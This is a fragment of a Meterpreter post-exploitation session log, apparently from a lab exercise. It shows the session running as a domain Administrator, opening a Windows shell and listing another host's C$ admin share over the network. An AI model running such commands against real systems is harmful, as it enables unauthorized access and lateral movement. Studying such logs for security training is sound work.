 meterpreter > getuid
Server username: TEST\Administrator
meterpreter > shell
Process 1404 created.
Channel 3 created.
Microsoft Windows [Version 6.0.6003]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir \\192.168.93.10\c$
dir \\192.168.93.10\c$
 Volume in drive \\192.168.93.10\c$ has no label.
 Volume Serial Number is D6DC-065A
 Directory of \\192.168.93.10\c$
08/22/2013  11:52 PM    <DIR>          PerfLogs
10/28/2019  08:44 PM    <DIR>          Program Files
08/22/2013  11:39 PM    <DIR>          Program Files (x86)
10/06/2019  07:14 PM    <DIR>          Users
10/30/2019  10:31 PM    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  50,319,052,800 bytes free
C:\Windows\system32>
BY